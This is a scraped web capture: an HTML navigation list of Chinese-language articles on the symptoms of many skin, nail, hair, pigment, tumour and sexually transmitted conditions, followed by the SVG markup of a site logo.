href=\'/edu/15095.html\'>湿疹样紫癜（eczematide like purura）症状表现</a></li><li><a href=\'/edu/15096.html\'>静脉湖（venous lake）症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/rouyazhong/\'>非感染性肉芽肿</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15097.html\'>结节病（sarcoidosis）症状表现</a></li><li><a href=\'/edu/15098.html\'>环状肉芽肿（granuloma annulare）症状表现</a></li><li><a href=\'/edu/15099.html\'>皮肤异物反应的表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/fushu/\'>皮肤附属器疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15100.html\'>痤疮（acne）症状表现</a></li><li><a href=\'/edu/15101.html\'>脂溢性皮炎（seborrheic dermatitis）症状表现</a></li><li><a href=\'/edu/15102.html\'>石棉状糠疹（pityriasis amiantacea）症状表现</a></li><li><a href=\'/edu/15103.html\'>酒渣鼻（rosacea）症状表现</a></li><li><a href=\'/edu/15104.html\'>成簇性眼眶周粉刺症状表现</a></li><li><a href=\'/edu/15105.html\'>黑头粉刺（comedones）症状表现</a></li><li><a href=\'/edu/15106.html\'>老年性皮脂腺增生的症状表现</a></li><li><a href=\'/edu/15107.html\'>多汗症（hyperhidrosis）症状表现</a></li><li><a href=\'/edu/15108.html\'>血汗症（haematohidrosis）症状表现</a></li><li><a href=\'/edu/15109.html\'>鼻红粒病（granulosis rubra nasi）症状表现</a></li><li><a href=\'/edu/15110.html\'>斑秃（alopecia areata）症状表现</a></li><li><a href=\'/edu/15111.html\'>假性斑秃（pseudopelade）症状表现</a></li><li><a href=\'/edu/15112.html\'>雄性激素源性脱发（androgenetic alopecia）症状表现</a></li><li><a href=\'/edu/15113.html\'>多毛症（hypertrichosis）症状表现</a></li><li><a href=\'/edu/15114.html\'>医源性毛增多症（iatrogenic hypertrichosis）</a></li><li><a href=\'/edu/15115.html\'>羊毛状发（woolly hair）症状表现</a></li><li><a href=\'/edu/15116.html\'>毛发颜色改变：白发、灰发</a></li><li><a href=\'/edu/15117.html\'>指甲处皮肤逆剥（倒刺）的症状表现</a></li><li><a href=\'/edu/15118.html\'>反甲（koilonychia）症状表现</a></li><li><a href=\'/edu/15119.html\'>白甲（指甲发白或有白点）的症状表现</a></li><li><a href=\'/edu/15120.html\'>对半甲（half and half nail）症状表现</a></li><li><a href=\'/edu/15121.html\'>甲营养不良（nail dystrophy）症状表现</a></li><li><a href=\'/edu/15122.html\'>甲胬肉（甲上皮向前过度生长）症状表现</a></li><li><a href=\'/edu/15123.html\'>钩甲（onychogryphosis）症状表现</a></li><li><a href=\'/edu/15124.html\'>黄甲（yellow nails）症状表现</a></li><li><a href=\'/edu/15125.html\'>甲沟炎（paronychia）症状表现</a></li><li><a href=\'/edu/15126.html\'>甲凹点（指甲上游小坑点）症状表现</a></li><li><a href=\'/edu/15127.html\'>甲下出血（指甲里面发黑）症状表现</a></li><li><a href=\'/edu/15128.html\'>嵌甲（ingrowing nail）症状表现</a></li><li><a href=\'/edu/15129.html\'>杵状甲（手指指甲处大）症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/xiantian/\'>先天性、遗传性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15130.html\'>鱼鳞病（ichthyosis）症状表现</a></li><li><a href=\'/edu/15131.html\'>毛周角化病（毛发苔藓）症状表现</a></li><li><a href=\'/edu/15132.html\'>大疱性表皮松解症（epidermolysis bullosa）症状表现</a></li><li><a href=\'/edu/15133.html\'>神经纤维瘤病（neurofibromatosis）症状表现</a></li><li><a href=\'/edu/15134.html\'>色素失禁症（incontinentia pigmenti）症状表现</a></li><li><a href=\'/edu/15135.html\'>结节性硬化症（tuberous sclerosis）症状表现</a></li><li><a href=\'/edu/15136.html\'>着色性干皮病（xeroderma pigmentosa）症状表现</a></li><li><a href=\'/edu/15137.html\'>副耳（耳朵外小肉豆）症状表现</a></li><li><a href=\'/edu/15138.html\'>皮肤再生不良（天性皮肤缺陷）症状表现</a></li><li><a href=\'/edu/15139.html\'>无汗性外胚叶发育不良的症状表现</a></li><li><a href=\'/edu/15140.html\'>人类尾巴（human tails）症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/sesu/\'>色素性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15141.html\'>白癜风（vitiligo）症状表现</a></li><li><a href=\'/edu/15142.html\'>离心性后天性白斑（晕痣）的症状表现</a></li><li><a href=\'/edu/15143.html\'>贫血痣（先天性色素减退斑）症状表现</a></li><li><a href=\'/edu/15144.html\'>无色素痣（achromic nevus）症状表现</a></li><li><a href=\'/edu/15145.html\'>老年性白斑（senile leukoderma）症状表现</a></li><li><a href=\'/edu/15146.html\'>黄褐斑（melasma）症状表现</a></li><li><a href=\'/edu/15147.html\'>雀斑（freckle）症状表现</a></li><li><a href=\'/edu/15148.html\'>Riehl黑变病（riehl melanosis）症状表现</a></li><li><a href=\'/edu/15149.html\'>眼上腭部褐青色痣的症状表现</a></li><li><a href=\'/edu/15150.html\'>蒙古斑（mongolian spot）症状表现</a></li><li><a href=\'/edu/15151.html\'>咖啡斑（cafe-au-lait spots）症状表现</a></li><li><a href=\'/edu/15152.html\'>面颈部毛囊性红斑黑变病的症状表现</a></li><li><a href=\'/edu/15153.html\'>文身（tattoos）的皮肤表现</a></li><li><a href=\'/edu/15154.html\'>遗传性对称性色素异常症的症状表现</a></li><li><a href=\'/edu/15155.html\'>意外粉粒沉着（accidental tattoos）症状表现</a></li><li><a href=\'/edu/15156.html\'>斑痣（nevus spilus）症状表现</a></li><li><a href=\'/edu/15157.html\'>黑子（雀斑样痣）症状表现</a></li><li><a href=\'/edu/15158.html\'>色痣（pigmented nevus）症状表现</a></li><li><a href=\'/edu/15159.html\'>结合膜痣（conjunctival nevi）症状表现</a></li><li><a href=\'/edu/15160.html\'>色素性毛表皮痣（Becker痣）症状表现</a></li><li><a href=\'/edu/15161.html\'>甲母痣（nevus of the nail matrix）症状表现</a></li><li><a href=\'/edu/15162.html\'>蓝痣（blue nevus）症状表现</a></li><li><a href=\'/edu/15163.html\'>良性幼年黑素瘤（Spitz痣）症状表现</a></li><li><a href=\'/edu/15164.html\'>色素性玫瑰糠疹（roseola pigmentosa）症状表现</a></li><li><a href=\'/edu/15165.html\'>先天性色痣（congenital pigmented nevus）症状表现</a></li><li><a href=\'/edu/15166.html\'>肩峰三角肌褐青色痣的症状表现</a></li><li><a href=\'/edu/15167.html\'>颧部褐青色痣的症状表现</a></li><li><a href=\'/edu/15168.html\'>老年性黑子（日光性黑子）症状表现</a></li><li><a href=\'/edu/15169.html\'>血管萎缩性皮肤异色症的症状表现</a></li><li><a href=\'/edu/15170.html\'>炎症后色素沉着（炎症后黑变病）症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/nfmdx/\'>内分泌、代谢与营养性皮肤</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15171.html\'>维生素A缺乏症（蟾皮病）的症状表现</a></li><li><a href=\'/edu/15172.html\'>肠病性肢端皮炎的症状表现</a></li><li><a href=\'/edu/15173.html\'>烟酸缺乏症（pellagra）症状表现</a></li><li><a href=\'/edu/15174.html\'>胡萝卜素血症（carotenemia）症状表现</a></li><li><a href=\'/edu/15175.html\'>黄瘤病（xanthomatosis）的症状表现</a></li><li><a href=\'/edu/15176.html\'>黑棘皮病（acanthosis nigricans）症状表现</a></li><li><a href=\'/edu/15177.html\'>原发性皮肤淀粉样变的症状表现</a></li><li><a href=\'/edu/15178.html\'>黏液水肿性苔藓（lichen myxedematosus）症状表现</a></li><li><a href=\'/edu/15179.html\'>黏蛋白沉积症（Mucinosis）症状表现</a></li><li><a href=\'/edu/15180.html\'>高脂蛋白血症（hyperlipoproteinemia）症状表现</a></li><li><a href=\'/edu/15181.html\'>痛风（gout、一种晶体性关节炎）的症状表现</a></li><li><a href=\'/edu/15182.html\'>核黄素缺乏症（ariboflavinosis）症状表现</a></li><li><a href=\'/edu/15183.html\'>月经疹（exanthema menstruale）症状表现</a></li><li><a href=\'/edu/15184.html\'>原发性系统性淀粉样病变（Lubarsch-Pick）症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/nianmo/\'>黏膜及黏膜皮肤交界处疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15185.html\'>口角唇炎（angular cheilitis）症状表现</a></li><li><a href=\'/edu/15186.html\'>阴茎珍珠样丘疹（龟头边缘一排小肉芽）症状表现</a></li><li><a href=\'/edu/15187.html\'>假性湿疣（阴唇内侧密集小肉芽）症状表现</a></li><li><a href=\'/edu/15188.html\'>皮脂腺异位症（fordyce’s disease）症状表现</a></li><li><a href=\'/edu/15189.html\'>阴茎硬化性淋巴管炎的症状表现</a></li><li><a href=\'/edu/15190.html\'>阴茎中线囊肿的症状表现</a></li><li><a href=\'/edu/15191.html\'>阴茎系带旁丘疹（龟头下面沟沟里小肉芽）的症状表现</a></li><li><a href=\'/edu/15192.html\'>菜花样乳头瘤病的症状表现</a></li><li><a href=\'/edu/15193.html\'>复发性阿弗他口腔炎的症状表现</a></li><li><a href=\'/edu/15194.html\'>皱襞舌（lingua plicata）症状表现</a></li><li><a href=\'/edu/15195.html\'>剥脱性唇炎（exfoliative cheilitis）症状表现</a></li><li><a href=\'/edu/15196.html\'>光化性唇炎（actinic cheilitis）症状表现</a></li><li><a href=\'/edu/15197.html\'>肉芽肿性唇炎（cheilitis granulomatosa）症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/jiaohua/\'>角化性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15198.html\'>毛囊角化症（Darier病）症状表现</a></li><li><a href=\'/edu/15199.html\'>汗孔角化症（porokeratosis of mibelli）症状表现</a></li><li><a href=\'/edu/15200.html\'>掌跖角化病的症状表现</a></li><li><a href=\'/edu/15201.html\'>剥脱性角质松解症（keratolysis exfoliativa）症状表现</a></li><li><a href=\'/edu/15202.html\'>对称性进行性红斑角皮症的症状表现</a></li><li><a href=\'/edu/15203.html\'>可变性红斑角化病的症状表现</a></li><li><a href=\'/edu/15204.html\'>围绝经期角皮症的症状表现</a></li><li><a href=\'/edu/15205.html\'>沟状跖部角质松解症（窝状角质松解症）的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/jiaoyuan/\'>真皮胶原及弹性纤维性疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15206.html\'>回状颅皮（皱折性厚皮病）症状表现</a></li><li><a href=\'/edu/15207.html\'>结缔组织痣（connective tissue nevus）症状表现</a></li><li><a href=\'/edu/15208.html\'>老年性皮肤萎缩（atrophia cutis senilis）症状表现</a></li><li><a href=\'/edu/15209.html\'>萎缩纹（striae atrophicae）症状表现</a></li><li><a href=\'/edu/15210.html\'>斑状萎缩（macular atrophy）症状表现</a></li><li><a href=\'/edu/15211.html\'>进行性特发性皮肤萎缩的症状表现</a></li><li><a href=\'/edu/15212.html\'>上睑下垂（ptosis）症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/zhifang/\'>皮下脂肪疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15213.html\'>外伤性脂膜炎（traumatic panniculitis）症状表现</a></li><li><a href=\'/edu/15214.html\'>人为性脂膜炎（factitial panniculitis）症状表现</a></li><li><a href=\'/edu/15215.html\'>硬化性脂膜炎（sclerosing panniculitis）症状表现</a></li><li><a href=\'/edu/15216.html\'>局限性特发性脂肪萎缩的症状表现</a></li><li><a href=\'/edu/15217.html\'>痛性脂肪疝（painful fat herniation）症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/zhongliu/\'>皮肤肿瘤</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15218.html\'>良性肿瘤：表皮痣（疣状痣）症状表现</a></li><li><a href=\'/edu/15219.html\'>良性肿瘤：脂溢性角化病（老年疣）症状表现</a></li><li><a href=\'/edu/15220.html\'>良性肿瘤：角化棘皮瘤（keratoacanthoma）症状表现</a></li><li><a href=\'/edu/15221.html\'>良性肿瘤：莱泽-特雷拉特征的症状表现</a></li><li><a href=\'/edu/15222.html\'>良性肿瘤：先天性巨痣的症状表现</a></li><li><a href=\'/edu/15223.html\'>良性肿瘤：皮脂腺痣（sebaceous Nevus）症状表现</a></li><li><a href=\'/edu/15224.html\'>良性肿瘤：多发性脂囊瘤的症状表现</a></li><li><a href=\'/edu/15225.html\'>良性肿瘤：汗管瘤（syringoma）症状表现</a></li><li><a href=\'/edu/15226.html\'>良性肿瘤：粟丘疹（milia）症状表现</a></li><li><a href=\'/edu/15227.html\'>良性肿瘤：毛发上皮瘤（trichoepithelioma）症状表现</a></li><li><a href=\'/edu/15228.html\'>良性肿瘤：黑头粉刺痣（comedo nevus）症状表现</a></li><li><a href=\'/edu/15229.html\'>良性肿瘤：瘢痕疙瘩（keloid）症状表现</a></li><li><a href=\'/edu/15230.html\'>良性肿瘤：皮肤纤维瘤（Dermatofibroma）症状表现</a></li><li><a href=\'/edu/15231.html\'>良性肿瘤：软纤维瘤（Soft Fibroma）症状表现</a></li><li><a href=\'/edu/15232.html\'>良性肿瘤：黏液样囊肿（myxoid cyst）症状表现</a></li><li><a href=\'/edu/15233.html\'>指节垫（knuckle pads）症状表现</a></li><li><a href=\'/edu/15234.html\'>良性肿瘤：获得性指（趾）部纤维角化瘤的症状表现</a></li><li><a href=\'/edu/15235.html\'>良性肿瘤：幼年性黄色肉芽肿的症状表现</a></li><li><a href=\'/edu/15236.html\'>良性肿瘤：血管瘤（hemangioma）症状表现</a></li><li><a href=\'/edu/15237.html\'>良性肿瘤：先天性血管畸形的症状表现</a></li><li><a href=\'/edu/15238.html\'>良性肿瘤：血管角皮瘤（angiokeratoma）症状表现</a></li><li><a href=\'/edu/15239.html\'>良性肿瘤：化脓性肉芽肿的症状表现</a></li><li><a href=\'/edu/15240.html\'>良性肿瘤：老年性血管瘤（senile angioma）症状表现</a></li><li><a href=\'/edu/15241.html\'>良性肿瘤：淋巴管瘤（lymphangioma）症状表现</a></li><li><a href=\'/edu/15242.html\'>良性肿瘤：静脉（动静脉）性血管瘤的症状表现</a></li><li><a href=\'/edu/15243.html\'>良性肿瘤：血管球瘤（glomus tumor）症状表现</a></li><li><a href=\'/edu/15244.html\'>色素性荨麻疹（urticaria pigmentosa）症状表现</a></li><li><a href=\'/edu/15245.html\'>良性肿瘤：浅表脂肪瘤样痣的症状表现</a></li><li><a href=\'/edu/15246.html\'>良性肿瘤：甲下外生骨疣的症状表现</a></li><li><a href=\'/edu/15247.html\'>良性肿瘤：脂肪瘤（lipoma）症状表现</a></li><li><a href=\'/edu/15248.html\'>癌前病变：日光性角化病的症状表现</a></li><li><a href=\'/edu/15249.html\'>癌前病变：皮角（cutaneous horn）症状表现</a></li><li><a href=\'/edu/15250.html\'>恶性肿瘤：Bowen病的症状表现</a></li><li><a href=\'/edu/15251.html\'>恶性肿瘤：Paget病（湿疹样癌）症状表现</a></li><li><a href=\'/edu/15252.html\'>恶性肿瘤：基底细胞癌（basalioma）症状表现</a></li><li><a href=\'/edu/15253.html\'>恶性肿瘤：鳞癌的症状表现</a></li><li><a href=\'/edu/15254.html\'>恶性肿瘤：恶性淋巴瘤及相关疾病的症状表现</a></li><li><a href=\'/edu/15255.html\'>恶性黑色素瘤（malignant melanoma）症状表现</a></li><li><a href=\'/edu/15256.html\'>恶性肿瘤：毛鞘癌（trichilemmal carcinoma）症状表现</a></li><li><a href=\'/edu/15257.html\'>恶性肿瘤：腺样鳞状细胞癌的症状表现</a></li><li><a href=\'/edu/15258.html\'>恶性肿瘤：疣状癌（verrucous carcinoma）症状表现</a></li><li><a href=\'/edu/15259.html\'>恶性肿瘤：皮肤转移癌的症状表现</a></li><li><a href=\'/edu/15260.html\'>恶性肿瘤：卡波西肉瘤（Kaposi’s sarcoma）症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/sex/\'>性传播性疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15261.html\'>梅毒：硬下疳、二期黏膜损害症状表现</a></li><li><a href=\'/edu/15262.html\'>淋病（gonorrhea）症状表现</a></li><li><a href=\'/edu/15263.html\'>沙眼衣原体尿道炎/宫颈炎的症状表现</a></li><li><a href=\'/edu/15264.html\'>尖锐湿疣的症状表现</a></li><li><a href=\'/edu/15265.html\'>生殖器疱疹的症状表现</a></li><li><a href=\'/edu/15266.html\'>念珠菌性龟头炎的症状表现</a></li><li><a href=\'/edu/15267.html\'>鲍温样丘疹病（bowennoid papulosis）症状表现</a></li></ul></li></ul>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logo-d.svg
body_size: 894
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="655" height="60" viewBox="auto"><g fill="#fff" class="icon-text-wrapper icon-svg-group iconsvg"><g transform="translate(.292 .498)" class="iconsvg-imagesvg"><path class="image-rect" fill="none" d="M0 0h39.6v29.005H0z"/><svg width="39.6" height="29.005" class="image-svg-svg primary" style="overflow:visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100"><path d="m54.62 0-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0 69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill-rule="evenodd"/></svg></svg></g><path d="M50.534 15.813h-5.642v-1.567h13.471v1.567h-5.642v12.09h-2.187v-12.09Zm8.895-1.567h2.275v13.657h-2.275V14.246Zm15.81 13.657-1.637-3.954h-6.734l-1.73 3.954h-2.277l6.282-13.657h2.548l6.006 13.657H75.24Zm-5.004-11.642-2.64 6.046h5.188l-2.457-6.046h-.091Zm10.896-2.015 8.372 11.046V14.246h2.184v13.657H89.14l-8.463-11.045h-.09v11.045h-2.187V14.246h2.732Zm24.91 3.955h-2.092q-.182-2.612-4.186-2.761-3.731.074-3.731 2.388 0 1.492 2.002 1.716l4.732.895q3.73.746 3.73 3.733-.09 3.806-6.551 3.955-3.55 0-5.005-1.194-1.82-1.119-1.73-3.432h2.185q.09 3.134 4.55 3.208 4.368-.074 4.459-2.313.364-1.865-3.64-2.462l-3.458-.6q-3.55-.82-3.55-3.283.274-4.029 5.825-4.178 6.279 0 6.46 4.328Zm4.254 1.641h8.736v-5.596h2.275v13.657h-2.275V21.56h-8.736v6.344h-2.275V14.246h2.275v5.596Zm24.183 8.061-1.638-3.954h-6.734l-1.729 3.954h-2.275l6.279-13.657h2.548l6.009 13.657h-2.46Zm-5.005-11.642-2.639 6.046h5.187l-2.457-6.046h-.091Zm10.897-2.015 8.372 11.046V14.246h2.186v13.657h-2.55l-8.463-11.045h-.091v11.045h-2.184V14.246h2.73Zm28.89 8.583v-8.583h2.276v8.807q-.273 4.925-6.825 5.074-6.1-.149-6.373-4.775v-9.106h2.275v8.583q.091 3.731 4.189 3.806 4.459-.075 4.459-3.806Zm7.164-8.583 8.374 11.046V14.246h2.184v13.657h-2.548l-8.465-11.045h-.091v11.045h-2.184V14.246h2.73Zm13.08 0h2.278v13.657h-2.278V14.246Zm6.074 0 4.732 11.643 4.823-11.643h2.55l-6.099 13.657h-2.457l-6.097-13.657h2.548Zm15.447 12.016h10.012v1.641H208.75V14.246h12.105v1.567h-9.83v4.253h9.102v1.644h-9.102v4.552Zm19.632-4.254h-5.46v5.895h-2.275V14.246h7.735q5.554 0 5.554 3.656 0 2.239-2.366 3.283 2.002.45 2.002 2.614l.182 2.463q-.091 1.044.819 1.343v.298h-2.821q-.273-.97-.364-3.432.09-2.463-3.006-2.463Zm.182-6.27h-5.642v4.701h5.278q3.37 0 3.37-2.388 0-2.313-3.006-2.313Zm19.453 2.463H248.2q-.182-2.612-4.188-2.761-3.731.074-3.731 2.388 0 1.492 2.002 1.716l4.732.895q3.733.746 3.733 3.733-.09 3.806-6.554 3.955-3.55 0-5.005-1.194-1.82-1.119-1.73-3.432h2.185q.09 3.134 4.55 3.208 4.37-.074 4.461-2.313.364-1.865-3.642-2.462l-3.458-.6q-3.55-.82-3.55-3.283.274-4.029 5.825-4.178 6.281 0 6.463 4.328Zm2.34-3.955h2.275v13.657h-2.275V14.246Zm9.077 1.567h-5.645v-1.567h13.471v1.567h-5.642v12.09h-2.184v-12.09Zm21.999-1.567-6.28 8.136v5.521h-2.274v-5.521l-6.282-8.136h2.639l4.735 6.566 4.823-6.566h2.639Z" data-gra="path-name" class="tp-name iconsvg-namesvg"/></g></svg>